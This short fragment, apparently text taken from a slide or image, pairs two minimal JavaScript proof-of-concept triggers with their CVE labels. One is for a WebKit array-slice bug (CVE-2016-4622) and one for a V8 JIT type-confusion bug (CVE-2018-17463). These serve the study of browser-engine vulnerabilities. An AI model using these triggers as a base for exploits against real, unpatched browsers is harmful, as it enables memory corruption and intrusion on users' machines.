 var a = [1, 2, 3, 4, 5];
var i = {};
i.valueOf = function() {
    a.length = 1;
    return 5;
}
a.slice(0, i);
CVE-2016-4622
function hax(o) {
    o.a;
    Object.create(o);
    return o.b;
}
for (let i = 0; i < 100000; i++) {
    let o = {a: 42};
    o.b = 43;
    hax(o);
}
CVE-2018-17463
2